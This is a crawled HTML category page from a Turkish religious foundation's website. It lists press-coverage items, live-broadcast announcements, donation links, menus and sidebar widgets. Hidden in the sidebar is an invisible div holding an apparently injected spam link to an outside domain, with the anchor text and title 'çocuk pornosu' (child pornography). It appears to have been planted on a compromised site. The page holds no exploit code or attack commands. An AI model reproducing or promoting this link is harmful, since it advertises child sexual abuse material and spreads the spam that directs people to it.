

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/kategori/basinda-biz
body_size: 5609
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Basında Biz - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 
		<div id="content">
		<div id="icerik">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
 
        <div class="yesil-baslik">Basında Biz</div>
                       		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/bagcilar-halk-sarayi-canli-yayin.html">Bağcılar Halk Sarayı CANLI YAYIN</a></h1>
                	<p>Türkiye Peygamberine Sahip Çıkıyor tüm Türkiye’de devam ediyor. Türkiye Peygamberine</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/beykoz-turkiye-peygamberine-sahip-cikiyor-canli-yayin.html">Beykoz &#8221;Türkiye Peygamberine Sahip Çıkıyor&#8221; Canlı Yayın</a></h1>
                	<p>Türkiye Peygamberine Sahip Çıkıyor tüm Türkiye&#8217;de devam ediyor. Türkiye Peygamberine</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/sefakoy-kultur-merkezi-canli-yayin-2.html">Sefaköy Kültür Merkezi CANLI YAYIN</a></h1>
                	<p>Türkiye Peygamberine Sahip Çıkıyor tüm Türkiye&#8217;de devam ediyor. Türkiye Peygamberine</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/tpsc-basvuru.html">Türkiye Peygamberine Sahip Çıkıyor Başvuru Formu</a></h1>
                	<p>Kayıtlarımız dolmuştur. &nbsp; &nbsp; &nbsp; &nbsp;</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2013/07/1843090720123bs-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2013/07/1843090720123bs-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2013/07/1843090720123bs-270x170.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/video-galeri/star-tvnin-turkiye-hatibini-seciyor-haberi.html">STAR TV’nin Türkiye Hatibini Seçiyor Haberi</a></h1>
                	<p>&nbsp; &nbsp; &nbsp;</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/canli-yayin-fatih-medreseleri.html">CANLI YAYIN &#8211; Fatih Medreseleri</a></h1>
                	<p></p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/iha-ve-cihan-haber-ajansi-genel-baskan-ile-roportaj-yaptilar.html">İHA ve Cihan Haber Ajansı Genel Başkan ile Röportaj Yaptılar</a></h1>
                	<p>İHA ve Cihan Haber Ajansı Fatih Medreseleri Genel Başkanı Masum</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/150-hafiz-150-hocanin-icazet-merasimine-basinin-ilgisi-buyuktu.html">150 Hafız 150 Hocanın İcazet Merasimine Basının İlgisi Büyüktü</a></h1>
                	<p>12 Ağustos 2012 Pazar günü Abdi İpekçi Spor Salonu’nda 150</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/abdi-ipekci-icazet-programi-gazetelerde-buyuk-ilgi-gordu.html">Abdi İpekçi İcazet Programı Gazetelerde Büyük İlgi Gördü</a></h1>
                	<p>Fatih Medreseleri, önümüzde ki pazar günü İstanbul da düzenleyeceği dev</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/masum-bayraktar-hoca-efendiden-ozel-egitim-onerisi.html">Masum Bayraktar Hoca Efendi&#8217;den Özel Eğitim Önerisi&#8230;</a></h1>
                	<p>Masum Bayraktar Hoca Efendi&#8217;den Özel Eğitim Önerisi Haberimiz Basında Büyük</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/444-egitim-sistemi-hafizligin-onunu-acmadi-haberi-basinda-buyuk-ilgi-gordu.html">4+4+4 Eğitim Sistemi Hafızlığın Önünü Açmadı Haberi Basında Büyük İlgi Gördü</a></h1>
                	<p>4+4+4 Eğitim Sistemi Hafızlığın Önünü Açmadı Haberi Basında Büyük İlgi</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerinde-yilsonu-heyecani-suruyor-haberi-basinda-buyuk-ilgi-gordu.html">Fatih Medreseleri&#8217;nde Yılsonu Heyecanı Sürüyor Haberi Basında Büyük İlgi Gördü</a></h1>
                	<p>Fatih Medreseleri&#8217;nde Yılsonu Heyecanı Sürüyor Haberi Basında Büyük İlgi Gördü.</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/yil-sonu-merasimleri-haberimiz-basinda-buyuk-ilgi-gordu.html">Yıl Sonu Merasimleri Haberimiz Basında Büyük İlgi Gördü</a></h1>
                	<p>Fatih Medreseleri&#8217;nin Yıl Sonu merasimleri Haberi Basında Büyük İlgi gördü</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/06/basin-basliklari-2525.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/rumeli-hisari-eski-haline-cevrilmeli-haberimiz-basinda-buyuk-ilgi-gordu.html">Rumeli Hisarı Eski Haline Çevrilmeli Haberimiz Basında Büyük İlgi Gördü</a></h1>
                	<p>Rumeli Hisarı Eski Haline Çevrilmeli Haber Basında Büyük İlgi gördü</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/05/basin-basliklari-2523-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/05/basin-basliklari-2523-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/05/basin-basliklari-2523.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/39-cami-projesine-basinda-buyuk-ilgi-gordu.html">39 Cami Projesi Basında Büyük İlgi Gördü</a></h1>
                	<p>İstanbul&#8217;un 39 İlçesine 39 Örnek Camii Projemiz Basında Büyük İlgi</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	<img width="123" height="76" src="https://fatihmedreseleri.net/wp-content/uploads/2012/05/milli-rekdfdjf-123x76.jpg" class="attachment-mini-kapsul size-mini-kapsul wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fatihmedreseleri.net/wp-content/uploads/2012/05/milli-rekdfdjf-123x76.jpg 123w, https://fatihmedreseleri.net/wp-content/uploads/2012/05/milli-rekdfdjf.jpg 270w" sizes="auto, (max-width: 123px) 100vw, 123px" />                	<h1><a href="https://www.fatihmedreseleri.net/duyurular/regaip-kandili-tebrigi.html">Regaip Kandili Tebriği</a></h1>
                	<p>Milli  Gazete ve Yeni Akit Gazetesin&#8217;de 25 Mayıs Tarihin de</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/aziz-milletimizin-basi-sag-olsun.html">Aziz Milletimizin Başı Sağ Olsun</a></h1>
                	<p>Aziz milletimizin başı sağ olsun. &nbsp; Efendi Hazretlerimizin (k.s.) kayınvalideleri,</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/ornek-genc-2012-nisan-ayi-gazete-reklamlari.html">Örnek Genç 2012 Nisan Ayı Gazete Reklamları</a></h1>
                	<p>27 Nisan 2012 Cuma günü 2012 Nisan ayında yapılacak olan</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/50-bin-sifirda-karma-egitim-rolu.html">50 Bin Sıfırda Karma Eğitim Rolü</a></h1>
                	<p>Fatih Medreseleri Genel Başkanı Masum Bayraktar Hocamızın daha önce yapmış</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/bingol-ornek-genc-konferansi-reklam-calismalari.html">Bingöl Örnek Genç Konferansı Reklam Çalışmaları</a></h1>
                	<p>Fatih Medreseleri Bing&ouml;l&#39;e geliyor &nbsp; Bing&ouml;l Gazetesinin Haberi &nbsp; Fatih</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/erkeklere-erkek-ogretmen.html">Erkeklere erkek öğretmen, kızlara bayan öğretmen</a></h1>
                	<p>Fatih Medreseleri Genel Başkanı Masum Bayraktar, TBMM&#8217;de görüşmeleri süren 4+4+4</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/karma-egitim-cikmaz-sokak.html">Karma Eğitim Çıkmaz Sokak &#8211; Yeniakit gazetesinin haberi</a></h1>
                	<p>20 Mart 2012 Salı günü Fatih Medreseleri Genel Başkanı Masum</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/modelimiz-osmanli-rehberimiz-kuran-habervaktim-comun-haberi.html">Modelimiz Osmanlı Rehberimiz Kur&#8217;an</a></h1>
                	<p>Modelimiz Osmanlı Rehberimiz Kur&#8217;an &#8211; Habervaktim.com&#8217;un Haberi &nbsp; Fatih Medreseleri&#8217;nin</p>

                	</div><!--kapsul bitiş-->  
                    		<div class="mini-kapsul">
                	                	<h1><a href="https://www.fatihmedreseleri.net/basinda-biz/444-ile-aslinda-ne-tartisiliyor-habervaktim-comun-haberi.html">4+4+4 ile aslında ne tartışılıyor? / Habervaktim.com&#8217;un Haberi</a></h1>
                	<p>Fatih Medreseleri Genel Başkanı Masum Bayraktar, 4+4+4 ile tartışılanın aslında</p>

                	</div><!--kapsul bitiş-->  
                <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Toplam 3 sayfa, 1. sayfa gösteriliyor.</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Sayfa 2" href="https://www.fatihmedreseleri.net/kategori/basinda-biz/page/2">2</a><a class="page larger" title="Sayfa 3" href="https://www.fatihmedreseleri.net/kategori/basinda-biz/page/3">3</a><a class="nextpostslink" rel="next" aria-label="Sonraki sayfa" href="https://www.fatihmedreseleri.net/kategori/basinda-biz/page/2">»</a>
</div>		</div><!-- içerik bitiş-->
        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://fatihmedreseleri.net/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=3.59.9' type='text/css' media='all' />

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

